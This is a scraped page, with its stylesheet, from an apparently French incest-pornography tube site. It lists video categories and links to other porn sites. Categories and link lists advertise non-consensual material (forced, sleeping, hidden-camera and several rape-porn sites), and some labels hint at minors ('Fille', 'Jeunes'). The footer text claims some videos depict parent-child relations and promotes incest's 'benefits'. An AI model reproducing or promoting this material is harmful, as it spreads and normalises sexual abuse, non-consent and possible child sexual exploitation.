                        <span><i class="la la-clock"></i> 15:45</span>
                        <span><i class="la la-cloud-upload"></i> 17.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852732288547704/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb94a943b78" src="/thumbs/704/2705852732288547704_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 30</span>
                        <span><i class="la la-clock"></i> 1:57</span>
                        <span><i class="la la-cloud-upload"></i> 15.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/1426482546854423067/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2518b8d6a1b" src="/thumbs/67/1426482546854423067_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1434</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 11.05.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2309591742209051288/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="200d5173ea8bca98" src="/thumbs/288/2309591742209051288_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5035</span>
                        <span><i class="la la-clock"></i> 12:58</span>
                        <span><i class="la la-cloud-upload"></i> 3.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942639621101970/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 16318</span>
                        <span><i class="la la-clock"></i> 8:10</span>
                        <span><i class="la la-cloud-upload"></i> 8.01.2019</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852731075722271/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb90249fc1f" src="/thumbs/271/2705852731075722271_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 917</span>
                        <span><i class="la la-clock"></i> 12:47</span>
                        <span><i class="la la-cloud-upload"></i> 17.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942640135825155/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 62259</span>
                        <span><i class="la la-clock"></i> 19:39</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
                 
                
            </div>
            
            
            
            
            <div class="pagination view-more">
                <a href="/fr/index/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
            </div>
            



            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
             <h2>Awesome Porn Sites</h2>
            
            <ul class="list tradlist">
                
                <li><a href="https://livesexcams9.com"><i class="la la-check-circle"></i> LiveSexCams9</a></li>
                <li><a href="https://pornmovies.site/"><i class="la la-check-circle"></i> Porn Movies</a></li>
                <li><a href="https://sexvideos.ink"><i class="la la-check-circle"></i> Sex Videos</a></li>
                <li><a href="https://sexxxx.love"><i class="la la-check-circle"></i> Sex Xxx</a></li>
                <li><a href="https://qep.me/"><i class="la la-check-circle"></i> Qep</a></li>
                <li><a href="https://bestpornsites.cc"><i class="la la-check-circle"></i> Best Porn Sites</a></li>
                
            </ul>           
            
            <h2>Categories list</h2>
            
            <ul class="list">
                
                      
 <li><a href="/fr/category/7733349/Drunk/popular/1/" target="_self"><span><i class="la la-video"></i> 110</span> <i class="la la-tag"></i> Alcoolisé</a></li>              
                      
 <li><a href="/fr/category/6815845/Amateur/popular/1/" target="_self"><span><i class="la la-video"></i> 4097</span> <i class="la la-tag"></i> Amateurs</a></li>              
                      
 <li><a href="/fr/category/6881381/Anal/popular/1/" target="_self"><span><i class="la la-video"></i> 2662</span> <i class="la la-tag"></i> Anal</a></li>              
                      
 <li><a href="/fr/category/6946917/Asian/popular/1/" target="_self"><span><i class="la la-video"></i> 1169</span> <i class="la la-tag"></i> Asiatique</a></li>              
                      
 <li><a href="/fr/category/8519781/Handjob/popular/1/" target="_self"><span><i class="la la-video"></i> 1086</span> <i class="la la-tag"></i> Branlette</a></li>              
                      
 <li><a href="/fr/category/8650853/Hidden Cams/popular/1/" target="_self"><span><i class="la la-video"></i> 21</span> <i class="la la-tag"></i> Caméras cachées</a></li>              
                      
 <li><a href="/fr/category/7405669/Cuckold/popular/1/" target="_self"><span><i class="la la-video"></i> 439</span> <i class="la la-tag"></i> Cocu</a></li>              
                      
 <li><a href="/fr/category/7340133/Couple/popular/1/" target="_self"><span><i class="la la-video"></i> 701</span> <i class="la la-tag"></i> Couple</a></li>              
                      
 <li><a href="/fr/category/9502821/Pregnant/popular/1/" target="_self"><span><i class="la la-video"></i> 177</span> <i class="la la-tag"></i> Enceinte</a></li>              
                      
 <li><a href="/fr/category/8716389/Homemade/popular/1/" target="_self"><span><i class="la la-video"></i> 1692</span> <i class="la la-tag"></i> Fait maison</a></li>              
                      
 <li><a href="/fr/category/9568357/Russian Family/popular/1/" target="_self"><span><i class="la la-video"></i> 1163</span> <i class="la la-tag"></i> Famille russe</a></li>              
                      
 <li><a href="/fr/category/101/Family/popular/1/" target="_self"><span><i class="la la-video"></i> 15573</span> <i class="la la-tag"></i> Famille</a></li>              
                      
 <li><a href="/fr/category/9764965/Spanking/popular/1/" target="_self"><span><i class="la la-video"></i> 268</span> <i class="la la-tag"></i> Fessée</a></li>              
                      
 <li><a href="/fr/category/7667813/Daughter/popular/1/" target="_self"><span><i class="la la-video"></i> 3056</span> <i class="la la-tag"></i> Fille</a></li>              
                      
 <li><a href="/fr/category/8061029/Forced/popular/1/" target="_self"><span><i class="la la-video"></i> 1287</span> <i class="la la-tag"></i> Forcé</a></li>              
                      
 <li><a href="/fr/category/7209061/Brother Sister/popular/1/" target="_self"><span><i class="la la-video"></i> 1133</span> <i class="la la-tag"></i> Frère soeur</a></li>              
                      
 <li><a href="/fr/category/7143525/Brother/popular/1/" target="_self"><span><i class="la la-video"></i> 1469</span> <i class="la la-tag"></i> Frère</a></li>              
                      
 <li><a href="/fr/category/8585317/Hentai/popular/1/" target="_self"><span><i class="la la-video"></i> 141</span> <i class="la la-tag"></i> Hentaï</a></li>              
                      
 <li><a href="/fr/category/8781925/Incest/popular/1/" target="_self"><span><i class="la la-video"></i> 7448</span> <i class="la la-tag"></i> Inceste</a></li>              
                      
 <li><a href="/fr/category/9961573/Teen Anal/popular/1/" target="_self"><span><i class="la la-video"></i> 1097</span> <i class="la la-tag"></i> Jeune anal</a></li>              
                      
 <li><a href="/fr/category/10027109/Teens/popular/1/" target="_self"><span><i class="la la-video"></i> 672</span> <i class="la la-tag"></i> Jeunes</a></li>              
                      
 <li><a href="/fr/category/9044069/Mom Son/popular/1/" target="_self"><span><i class="la la-video"></i> 932</span> <i class="la la-tag"></i> Maman fils</a></li>              
                      
 <li><a href="/fr/category/8978533/Mom Boy/popular/1/" target="_self"><span><i class="la la-video"></i> 44</span> <i class="la la-tag"></i> Maman garçon</a></li>              
                      
 <li><a href="/fr/category/8912997/Mom/popular/1/" target="_self"><span><i class="la la-video"></i> 2502</span> <i class="la la-tag"></i> Maman</a></li>              
                      
 <li><a href="/fr/category/8847461/Mature/popular/1/" target="_self"><span><i class="la la-video"></i> 4725</span> <i class="la la-tag"></i> Mature</a></li>              
                      
 <li><a href="/fr/category/9175141/Mother Daughter/popular/1/" target="_self"><span><i class="la la-video"></i> 733</span> <i class="la la-tag"></i> Mère fille</a></li>              
                      
 <li><a href="/fr/category/9109605/Mother/popular/1/" target="_self"><span><i class="la la-video"></i> 2800</span> <i class="la la-tag"></i> Mère</a></li>              
                      
 <li><a href="/fr/category/10158181/Uncle/popular/1/" target="_self"><span><i class="la la-video"></i> 682</span> <i class="la la-tag"></i> Oncle</a></li>              
                      
 <li><a href="/fr/category/7471205/Dad/popular/1/" target="_self"><span><i class="la la-video"></i> 1683</span> <i class="la la-tag"></i> Papa</a></li>              
                      
 <li><a href="/fr/category/7536741/Daddy/popular/1/" target="_self"><span><i class="la la-video"></i> 4835</span> <i class="la la-tag"></i> Papounet</a></li>              
                      
 <li><a href="/fr/category/8388709/Group Sex/popular/1/" target="_self"><span><i class="la la-video"></i> 664</span> <i class="la la-tag"></i> Partouze</a></li>              
                      
 <li><a href="/fr/category/7077989/Blowjob/popular/1/" target="_self"><span><i class="la la-video"></i> 5670</span> <i class="la la-tag"></i> Pipes</a></li>              
                      
 <li><a href="/fr/category/10092645/Threesome/popular/1/" target="_self"><span><i class="la la-video"></i> 1824</span> <i class="la la-tag"></i> Plan à trois</a></li>              
                      
 <li><a href="/fr/category/8454245/Hairy/popular/1/" target="_self"><span><i class="la la-video"></i> 668</span> <i class="la la-tag"></i> Poilu</a></li>              
                      
 <li><a href="/fr/category/7995493/First Time/popular/1/" target="_self"><span><i class="la la-video"></i> 900</span> <i class="la la-tag"></i> Première fois</a></li>              
                      
 <li><a href="/fr/category/7864421/Father Daughter/popular/1/" target="_self"><span><i class="la la-video"></i> 445</span> <i class="la la-tag"></i> Père fille</a></li>              
                      
 <li><a href="/fr/category/7929957/Father Son/popular/1/" target="_self"><span><i class="la la-video"></i> 97</span> <i class="la la-tag"></i> Père fils</a></li>              
                      
 <li><a href="/fr/category/7798885/Father/popular/1/" target="_self"><span><i class="la la-video"></i> 1091</span> <i class="la la-tag"></i> Père</a></li>              
                      
 <li><a href="/fr/category/8257637/Grandpa/popular/1/" target="_self"><span><i class="la la-video"></i> 780</span> <i class="la la-tag"></i> Pépé</a></li>              
                      
 <li><a href="/fr/category/9633893/Sister/popular/1/" target="_self"><span><i class="la la-video"></i> 2010</span> <i class="la la-tag"></i> Soeur</a></li>              
                      
 <li><a href="/fr/category/9699429/Sleeping/popular/1/" target="_self"><span><i class="la la-video"></i> 246</span> <i class="la la-tag"></i> Sommeil</a></li>              
                      
 <li><a href="/fr/category/7012453/Aunt/popular/1/" target="_self"><span><i class="la la-video"></i> 273</span> <i class="la la-tag"></i> Tante</a></li>              
                      
 <li><a href="/fr/category/9371749/Old Man/popular/1/" target="_self"><span><i class="la la-video"></i> 1053</span> <i class="la la-tag"></i> Vieil homme</a></li>              
                      
 <li><a href="/fr/category/8323173/Granny/popular/1/" target="_self"><span><i class="la la-video"></i> 1142</span> <i class="la la-tag"></i> Vieille</a></li>              
                      
 <li><a href="/fr/category/9437285/Old Young/popular/1/" target="_self"><span><i class="la la-video"></i> 1200</span> <i class="la la-tag"></i> Vieux jeune</a></li>              
                      
 <li><a href="/fr/category/10289253/Voyeur/popular/1/" target="_self"><span><i class="la la-video"></i> 245</span> <i class="la la-tag"></i> Voyeur</a></li>              
                      
 <li><a href="/fr/category/10354789/Webcam/popular/1/" target="_self"><span><i class="la la-video"></i> 470</span> <i class="la la-tag"></i> Webcam</a></li>              
                      
 <li><a href="/fr/category/9896037/Swingers/popular/1/" target="_self"><span><i class="la la-video"></i> 197</span> <i class="la la-tag"></i> Échangistes</a></li>              
   
                
            </ul>
            
            
            
            
            <h2>Porn Sites List</h2>
            
            <ul class="list tradlist">
                
<li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-check-circle"></i> ActualIncestTube.org</a></li><li><a href="https://taboomomson.com/" data-ct="2289246678"><i class="la la-check-circle"></i> taboomomson.com</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-check-circle"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-check-circle"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-check-circle"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-check-circle"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-check-circle"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-check-circle"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-check-circle"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-check-circle"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-check-circle"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-check-circle"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-check-circle"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-check-circle"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-check-circle"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-check-circle"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-check-circle"></i> xnxxfamily</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-check-circle"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-check-circle"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-check-circle"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-check-circle"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-check-circle"></i> familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-check-circle"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-check-circle"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-check-circle"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-check-circle"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-check-circle"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-check-circle"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-check-circle"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-check-circle"></i> familytabooporn2021.com</a></li>  
                
            </ul>
            
            
            
           
            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <!-- / AD banners 300x250 block -->
            
            
            
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; IncestePorno.me</span>.</p>
                <p>Tous droits réservés.</p>
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                <p>L’inceste Porno est un site Web mettant en vedette du matériel à contenu explicite qui se concentre sur le thème de l’inceste. Ce site a une grande variété de contenu, y compris des vidéos mises en ligne, des galeries d’images et des articles qui abordent divers aspects de l’inceste.Certaines de ces vidéos mettent en scène des relations entre parents et enfants, alors que d’autres soulignent les relations entre membres d’une même famille. Il y a aussi des vidéos qui traitent de relations relatives à l’inceste, telles que des relations consensuelles entre adultes.

Le site contient une variété de contenus qui s’étendent à des domaines tels que l’animation, la fiction, et le réalisme. Les vidéos du site comprennent des fictions, des films à thème, et des documentaires historiques et sociaux qui explorent l’inceste à travers une variété de points de vue et de perspectives. Le site propose également des articles qui mettent en lumière des aspects historiques et sociaux de l’inceste, allant de la stigmatisation qui a entouré cette pratique pendant des siècles à sa normalisation, et aujourd'hui ses avantages.

En visitant le site, les visiteurs seront en mesure de trouver facilement des articles et des informations utiles qui peuvent les aider à mieux comprendre l’inceste. Les produits proposés à la vente par l’intermédiaire du site comprennent des DVD, des livres et des magazines qui se consacrent à l’inceste, ainsi que des produits divers allant du matériel d’information à des produits à thème.

En visitant l’inceste Porno, les visiteurs seront en mesure d’avoir accès à des contenus qui sont bien plus qu’une simple source de divertissement, mais aussi une source d’informations et de discussions sur l’inceste. Ce site offre aux visiteurs une occasion de mieux comprendre ce sujet, et peut-être même de créer un dialogue ouvert sur le sujet.                    <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --> </p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lexend:wght@400;600&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7f573954f84426f89659228cb319fc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://incesteporno.me/css/styles.css
body_size: 3374
content:
body, .head-container
{ background-color: rgb(5,10,20); }

.menu-container, .search-form, .filters, .textarea, .input
{ background-color: rgb(0,5,15); }

.pic, .search-input, .brka-desk-728, .brka-desk-900, .brka-mob, .brka, .pagination a:hover, .pagination a.active, .list a:hover, .more-comments a:hover
{ background-color: rgb(25,30,40); }

.filters-button, .s-list span, button.submit
{ background-color: rgb(45,50,60); }

.menu-container, .search-form, .filters, .search-input, .textarea, .input
{ border-color: rgb(45,50,60); }

a:hover, a.logo span, a.active, .spinner, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .s-list a i, .list a i, .tradlist a:hover i, .footer-container span, .color-2
{ color: rgb(209, 98, 50); }

.filters-button:hover, .filters-button.active, .overlay.colored, button.submit:hover, #scroll-top
{ background-color: rgb(85,150,200); color: rgb(255,255,255); }

.head-container, .footer-container
{ border-color: rgb(85,150,200); }

a, a.logo, .menu-slide, .search-slide, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters-button, .s-list span, .tradlist a:hover, .tradlist a i, p.comment-info span, a.dislike:hover, a.like:hover, .color-1, .textarea textarea, .input input, button.submit
{ color: rgb(225,230,235); }

body, .info, .thumbs-container span, .search-form button, .list span, .list span i, .tradlist a, .textarea textarea::placeholder, .input input::placeholder
{ color: rgb(155,160,165); }

a.like, .thumbs-container a:hover span.likes
{ color: rgb(85,165,135); }

a.dislike
{ color: rgb(195,65,65); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

i { text-rendering: optimizeLegibility !important; }

body, input, textarea, button { font-family: 'Lexend', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.subtitle { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-top-style: solid; border-top-width: 3px; min-height: 50px; position: fixed; width: 100%; top: 0; left: 0; z-index: 10000; }
.head-container .main-container { overflow: visible; position: relative; padding: 0; }

a.logo { overflow: hidden; font-weight: bold; text-transform: uppercase; margin: 0 10px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { cursor: pointer; position: relative; overflow: hidden; display: block; float: right; height: 50px; line-height: 50px; font-size: 29px; margin: 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }
.search-slide { font-size: 25px; }

.search-form { display: none; box-shadow: 0 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; top: 50px; left: 10px; right: 10px; padding:  20px; position: absolute; z-index: 10000; }
.search-form form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; padding: 0 60px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: -5px 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; position: absolute; top: 50px; right: 10px; padding: 5px 20px 10px 20px; z-index: 10000; }
.menu-container a { height: 40px; line-height: 40px; font-size: 16px; margin-top: 5px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; max-width: 1000px; padding-top: 50px; clear: both; overflow: hidden; }

.brka-mob { margin: 10px auto; width: 300px; height: 100px; overflow: hidden; }
.brka-desk-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; overflow: hidden; }
.brka-desk-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; overflow: hidden; }

.title-sort { overflow: hidden; clear: both; padding-top: 20px; }
.title-sort:first-child { padding-top: 0; }
.title-sort h1, .title-sort h2 { margin-top: 20px !important; }

.filters-button { overflow: hidden; font-weight: bold; height: 40px; line-height: 40px; cursor: pointer; float: right; margin: 15px 10px 0 10px; border-radius: 5px; padding: 0 20px; font-size: 16px; }
.filters-button i { display: block; height: inherit; line-height: inherit; font-size: 24px; float: left; margin-right: 3px; }

.filters-container { position: relative; clear: both; }

.filters { box-shadow: -5px 5px 15px -5px rgb(0,0,0); border-width: 3px; border-style: solid; border-radius: 5px; display: none; overflow: hidden; position: absolute; top: 10px; right: 10px; z-index: 10000; margin-left: 10px; padding: 0 0 20px 25px; }

.s-list { margin: 18px 40px 0 0; overflow: hidden; }
.s-list:last-child { margin-right: 0; }
.s-list span { border-radius: 5px; padding: 0 15px; margin: 7px 25px 13px 0; float: left; display: block; height: 34px; line-height: 34px; font-size: 14px; }
.s-list i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 4px; }
.s-list a { margin: 2px 25px 0 0; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list a i { font-size: 16px; }

.val { overflow: hidden; }

.search-form .s-list span { padding: 0 20px; }

.thumbs-container { clear: both; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb a { margin: 20px 10px 0 10px; display: block; font-size: 14px; overflow: hidden; }
.pic { position: relative; overflow: hidden; }
.pic img { width: 100%; height: auto; position: relative; z-index: 2; }
.thumb p { white-space: nowrap; text-overflow: ellipsis; overflow: hidden; margin-top: 10px; height: 22px; line-height: 22px; }
.thumb span { display: block; float: right; overflow: hidden; margin: 10px 0 0 10px; height: 22px; line-height: 22px; }
.thumb i { display: block; float: left; height: inherit; line-height: inherit; font-size: 22px; margin-right: 3px; }
.info { height: 22px; line-height: 22px; margin: 5px 10px 0 10px; overflow: hidden; }
.info span { margin: 0 15px 0 0; float: left; }
.info span:first-child { float: right; margin-right: 0; }

.thumb p.thumb-cat { font-size: 16px; font-weight: bold; }

.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { z-index: 2; position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.spinner { text-shadow: 0 0 10px rgba(0,0,0,0.5); z-index: 1; position: absolute; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 40px; margin: -20px 0 0 -20px; display: block; float: none; padding: 0; }
.spinner i { float: none; font-size: inherit; margin: 0; }

.overlay { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); display: block; font-weight: bold; border-radius: 3px; height: 24px; line-height: 24px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: 1px 2px 0 0; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.pagination { margin: 45px 5px 0 5px; font-size: 0; text-align: center; overflow: hidden; }
.pagination a, .pagination span { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 5px; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.view-more a { padding: 0 20px; }
.view-more i { display: inline-block; vertical-align: top; margin-left: 5px; }

.brkas-container { margin-top: 40px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { padding-top: 18px; overflow: hidden; } 
.list a { font-weight: bold; white-space: nowrap; text-overflow: ellipsis; font-size: 16px; display: block; margin: 2px 2px 0 2px; padding: 0 8px; border-radius: 5px; height: 40px; line-height: 40px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { font-weight: normal; font-size: 13px; display: block; float: right; margin-left: 10px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 16px; }

.tradlist a { font-weight: normal; }

.about { margin: 10px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; overflow: hidden; }
